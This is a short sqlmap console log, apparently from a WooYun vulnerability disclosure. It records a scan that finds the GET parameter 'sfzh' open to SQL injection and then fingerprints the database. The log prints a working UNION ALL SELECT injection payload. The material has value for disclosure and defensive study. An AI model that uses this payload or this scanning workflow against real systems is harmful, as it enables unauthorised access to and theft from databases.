 Sqlmap 1.0
[11:49:50] [INFO] testing 'Oracle AND time-based blind'
[11:49:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[11:50:01] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[11:50:02] [INFO] target URL appears to have 4 columns in query
[11:50:02] [WARNING] applying generic concatenation with double pipes ('||')
[11:50:03] [INFO] GET parameter 'sfzh' is 'Generic UNION query (NULL) - 1 to 10
columns' injectable
[11:50:03] [WARNING] parameter length constrainting mechanism detected (e.g. Suh
osin patch). Potential problems in enumeration phase can be expected
GET parameter 'sfzh' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 398 HTTP(s) req
uests:
---
Parameter: sfzh (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: password=111111&sfzh=11111111' UNION ALL SELECT NULL,NULL,NULL,'qbb
jq'||'FWVwKLeHZQ'||'qkpqq'-- &cxyd=%B5%B1%C7%B0%C4%EA%B6%C8
---
[11:52:08] [INFO] testing MySQL
[11:52:08] [WARNING] the back-end DBMS is not MySQL
[11:52:08] [INFO] testing Oracle
www.wooyun.org